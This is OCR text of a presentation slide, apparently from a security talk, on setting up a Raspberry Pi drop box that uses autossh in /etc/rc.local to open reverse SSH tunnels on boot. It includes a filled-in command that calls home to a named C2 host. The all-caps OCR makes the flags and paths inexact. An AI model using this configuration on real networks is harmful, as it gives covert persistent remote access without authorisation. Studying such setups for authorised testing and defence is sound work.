 CONFIGURE AUTOSSH TO RUN ON BOOT
• EDIT (/ETC/RC.LOCAL)
AUTOSSH -FN -R <PTDB PORT>:LOCALHOST:<C2 PORT FOR N0D3> <C2 USER>@<C2 DOMAIN>
-P <C2 PORT FOR SSH> -I /HOME/PI/.SSH/<PTDB_NAME_RSA> &
AUTOSSH -FN -R 5901:LOCALHOST:5900 -R 8001:LOCALHOST:8001 -R 7001:LOCALHOST:22
TJ@CELLPHONEDUDE.DDNS.NET -P 8945 -I /HOME/PI/.SSH/CPDN1 &
• REPLACING THE <PTDB PORT> WITH THIS PTDB'S PORT THAT IT WILL COMMUNICATE TO C2 WITH
• REPLACE <C2 PORT FOR SSH> WITH THE PORT THE C2 DOES SSH OVER
• REPLACE <C2 PORT FOR PTDB> WITH PORT NUMBER ON C2 TO USE FOR THIS NODE
• REPLACE <C2 USER> WITH THE USERNAME THE PTDB SHOULD CALL HOME TOO
• REPLACE <C2 DOMAIN> WITH THE DOMAIN OR IP OF THE C2
@CELLPHONEDUDE
HTTPS://GITHUB.COM/CELLPHONEDUDE/SHELLS-ON-CELLS